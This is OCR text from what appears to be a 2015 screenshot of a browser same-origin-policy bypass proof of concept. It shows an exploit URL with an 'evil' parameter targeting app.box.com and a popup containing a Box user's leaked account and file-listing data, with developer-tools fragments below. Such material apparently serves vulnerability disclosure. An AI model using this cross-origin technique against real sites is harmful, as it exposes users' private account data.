 http://test.xla0ran.com/sopbypass/bypass.html?evil=https%3A%2F%2Fapp.box.com%2
test.xla0ran.com
Facebook
All files and folders - Box
URL Decoder/Encoder
Hello World
Message from webpage
XML Parsing Error: A string literal was expected, but no opening quote
character was found.
at line 1 at position 836 srctext =
{"type":"unidb","params":{"file_sort":null,"users":{"232303539":{"unidb":
"user_232303539"}},"group_tags":[],"folder_sort":null,"is_trash_disabled":
false,"master_invites":[],"current_page":1,"page_size":20,"page_count":1,
"path":{"p_0":{"id":0,"last":1,"name":"All
Files","item_url":"https:\/\/app.box.com\/files\/0\/f\/0","url":"\/files\/0\
/f\/0\/"}},"pending_collab":[],"sort":"date","sort_direction":"DESC","stat
us":"success","upload_redirect":null,"account_info":{"is_enterprise":false
,"bandwidth":0,"space_used":"20.8KB","is_trash_disabled":false,"total_sp
ace":"10.0GB","account_type":"lite","account_type_display_name":"Pers
onal"},"is_deleted":1,"required_pending_collab":null,"rejected_collab":n
ull,"linkedin_update_file_name":null,"disable_popup_linkedin":null,"is_s
crollable_ellipses_menu":false,"html":"\n \n\n<li
data-type=\"item-row\" data-typed-id=\"f_26099814041\" class=\"item
file\"id=\"c0_f_26099814041\"><div class=\"dnd\" draggable=\"true\"
data-downloadurl=\"application\/octet-stream:dogfile:\/index.php?rm
=box_v2_download_file&amp;file_id=f_26099814041&amp;print_downl
oad_url=1\" style=\"display:block;\"><ul class=\"file_properties
man\"><li class=\"lock_right_icon\"><div class=\"lock
sprite_16x16_lock\"><\/div><\/li><li
class=\"concurrent_lock_right_icon\"><div class=\"concurrent_lock
sprite_16x16_users_pencil\"><\/div><\/li><li
class=\"locked_key_right_icon\"><div class=\"locked_key
sprite_16x16_locked_key\"><\/div><\/li><li
class=\"task_to_complete\"><div class=\"sprite_16x16_task\"
data-hover=\"tooltip\" aria-label=\"Click to see task(s) assigned to
you\"><\/div><\/li><\/ul><div class=\"media man\"><div
class=\"img\"><div class=\"thumb_small
sprite_doc_32_32-blank\"data-background-image=\"\"style=\"\"><div
class=\"corner_overlay sync sprite_16x16_sync\" data-hover=\"tooltip\"
aria-label=\"Synced|Box Sync is enabled for all ite...
OK
F12 DOM Explorer Console Debugger Network UI Responsiveness Profiler Memory Em
8 ?
Find (Ctrl+F)
<!--DOCTYPE html-->
<html>
<head>…</head>
<body>
<h1>Hello World</h1>
<div id="to"></div>
<script>…</script>
</body>
</html>
Styles Computed Layout Changes
a:
2:54 PM
2/10/2015